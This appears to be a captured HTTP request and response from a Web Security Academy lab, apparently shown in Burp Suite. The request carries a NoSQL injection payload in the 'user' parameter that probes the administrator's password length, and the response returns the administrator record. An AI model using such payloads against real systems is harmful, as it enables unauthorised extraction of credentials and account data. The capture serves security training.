 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+10+||+'1'+%3d%3d+'2
HTTP/2
2 Host: 0ac100520398c8648119eda000b700bb.web-security-academy.net
3 Cookie: session=mZRdy1v829bepMgAJ8tuxQ8RclyUoOZl
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac100520398c8648119eda000b700bb.web-security-academy.net/my-a
ccount?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }